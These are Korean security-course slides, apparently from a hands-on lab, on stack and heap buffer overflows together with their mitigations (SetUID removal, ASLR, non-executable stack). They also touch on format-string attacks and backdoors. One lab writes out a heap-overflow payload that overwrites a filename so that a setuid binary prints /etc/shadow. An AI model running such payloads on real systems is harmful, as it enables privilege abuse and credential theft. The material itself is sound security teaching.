/sec/stack 파일에는 스택 버퍼 오버플로우 취약점이 존재한다.
스택 버퍼 오버플로우를 통해 쉘 코드가 실행되지 않도록 대응하시오
참고사항
[시스템 정보]
계정 : test / test123
[참고]
1) 파일 접근 권한 변경 : chmod 접근권한 파일명
2) ASLR 설정 : sysctl -w kernel.randomize_va_space=값
3) 스택 실행 방지 설정 : execstack -c 파일명
L I N K

Slide 89


1) /sec/stack 파일에 SetUID가 설정됨을 확인
# ls –l /sec/stack*
2) stack 파일에서 SetUID 설정 해제
# chmod u-s /sec/stack
# ls –l /sec/stack*
3) ASLR 활성화
# sysctl –w kernel.randomize_va_space=2
4) 스택 실행 방지 설정 및 확인
# execstack –c /sec/stack
# execstack –q /sec/stack
[참고]
ASLR 활성화 후 stack을 실행하면 실행시마다 주소가 변경되어 쉘코드가 실행되지 않는다. ※ 공격자는 스크립트 등을 사용하여 성공할 때까지 반복함으로써 쉘코드를 실행시킬 수도 있다.
[참고]
SetUID 설정 해제 후 stack을 실행하면 쉘코드가 실행되기는 하지만, root 권한이 아닌 stack을 실행한 계정(아래 그림의 경우 test)의 권한을 가지는 쉘이 나타난다.
L I N K

Slide 90

[참고]
스택 실행 방지 설정 후 stack을 실행하면 스택 내에 존재하는 쉘코드 자체의 실행이 불가능하게 된다.
1) check 입력
# check
L I N K

Slide 91
/Training/Unit/Sys/10 10. BOF - 힙
교육목표
힙 BOF 공격을 수행할 수 있다.
힙 BOF 취약점에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS)
대응실습
/sec/bof64 파일에 존재하는 힙 버퍼 오버플로우 취약점을 이용하여
/etc/shadow 파일의 내용을 출력하시오.
참고사항
[시스템 정보]
계정 : test / test123
L I N K

Slide 92





1) sec 디렉터리로 이동
$ cd /sec
2) /sec/heap 파일에 SetUID가 설정되어 있음을 확인
$ ls –l heap
3) /sec/heap.c 소스 파일 확인
$ vim /sec/heap.c
3) /sec/goodfile 파일 내용 확인
$ cat goodfile
4) /sec/heap 파일 실행
$ /sec/heap AAAA
※ username 블록과 filename 블록 간의 거리가 0x70(=112) 바이트임을 확인
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다.
L I N K

Slide 93




5) 힙 버퍼 오버플로우 취약점을 이용하여 filename을 수정할 수 있음을 확인
$ /sec/heap $(python -c 'print "A"*112+"B"') > 1.txt
6) 위의 실행 결과 확인
$ cat 1.txt
※ B라는 파일을 열 수 없었음을 확인
7) /etc/shadow 파일 내용이 출력되도록 공격 수행
$ /sec/heap $(python -c 'print "A"*112+"/etc/shadow"') > 2.txt
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다. buf 버퍼 시작 주소로부터 112개의 ‘A’ 문자가 복사되며, buf 버퍼의 시작 주소 + 112에 ‘B’가 복사된다.
L I N K

Slide 94


8) 위의 공격 결과 확인
$ cat 2.txt
1) acheck 및 파일명 입력
$ acheck
/etc/shadow 파일 내용이 출력된 파일 이름 입력(위의 예제에서는 2.txt)
[참고]
strcpy 함수 실행 후 힙의 구조는 다음과 같다.
L I N K

Slide 95
/Training/Unit/Sys/10 10. BOF – 힙 -대응
교육목표
힙 BOF 공격을 수행할 수 있다.
힙 BOF 취약점에 대응할 수 있다.
실습환경
실습 서버 : Linux (CentOS)
대응실습
/sec/heap 파일에는 힙 버퍼 오버플로우 취약점이 존재한다.
힙 버퍼 오버플로우가 발생하더라도
권한이 없는 파일의 내용이 출력되지 않도록 대응하시오.
참고사항
[시스템 정보]
계정 : root / root123
[참고]
1) SetUID 제거 : chmod u-s 파일명
L I N K

Slide 96



1) /sec 디렉터리로 이동
# cd /sec
2) /sec/heap 파일에 SetUID가 설정되어 있음을 확인
# ls –l heap
3) /sec/heap 파일에서 SetUID 설정 해제 및 확인
# chmod u-s /sec/heap
# ls –l heap
[참고]
ASLR 활성화로는 대응이 되지 않는다. 이유는 다음과 같이 두 버퍼들 간의 거리는 일정하게 유지되기 때문이다.
1) check 입력 및 키코드 획득
# check
L I N K

Slide 97
4. 시스템 보안 위협 유형
포맷 스트링 공격
사용자로부터 입력을 받아들이거나 결과를 출력하기 위하여 사용하는 형식.
사용시의 오류를 이용하여 시스템의 권한을 획득하는 기법.
데이터의 형태와 길이에 대한 불명확한 정의로 인한 문제점 중 ‘데이터에 형태에 대한 불명확한 정의’로 인한 것.

Slide 98
4. 시스템 보안 위협 유형
포맷 스트링 공격
데이터의 형태와 길이에 대한 불명확한 정의로 인한 문제점 중 ‘데이터에 형태에 대한 불명확한 정의’로 인한 것.
Prinrf()등의 C함수 뿐만 아니라 함수 간에 값을 전달하는 선언이 있는 경우에 대해서도 발생.
파라미터(Parameter) | 특징
%d | 정수형 10진수 상수(integer)
%f | 실수형 상수(float)
%lf | 실수형 상수(double)
%s | 문자 스트링 ((const)(unsigned) char *)
%u | 양의 정수(10 진수)
%〇 | 양의 정수(8진수)
%x | 양의 정수(16진수)
%s | 문자열
%n | *int (쓰인 총 바이트 수)
%hn | %n의 반인 2바이트 단위

Slide 99
4. 시스템 보안 위협 유형
백도어 공격
넷버스
다른 파일은 감영시키지 않지만 인터넷을 통해 외부인이 자신의 컴퓨터로 들어와 파일을 삭제하거나 정보를 빼내어 갈 수 있는 백오리피스 프로그램.
백오리피스
악용의 목적을 위해 만들어진 백도어 프로그램.
원격지 네트워크에서 사용자가 모르게 정보 수집, 시스템 명령어수행, 시스템 재구성, 네트워크 트래픽 지정변경 등 시스템을 통제 할 수 잇는 클라이언트/서버 어플리케이션.

Slide 100
4. 시스템 보안 위협 유형
백도어 공격
스쿨버스
전형적인 트로이목마로서 백오리피스나 넷버스처럼 강력하면서 사용하기도 쉬움.
루트킷
가장 잘 알려진 백도어로 트로이 프로그램들의 패키지.

Slide 101
[심화 학습]
시스템에서 프로세스/스케쥴링/교착상태에 대해 설명하고 교착상태 4가지 조건에 대해 설명한다.
윈도우 운영체제의 감사 정책을 설명한다.
리눅스 시스템의 네트워크 서비스 보안 강화를 위한 도구인 TCP Wrapper의 정의, 특징, 원리을 설명하고 접근 제어 환경 설정을 위한 파일을 설정 해본다.
시스템 침해 공격 유형인 Stack buffer overflow, Buffer overflow attack, Fomat string attack, Race condion attack 기법과 대응 방안에 대하여 기술하기

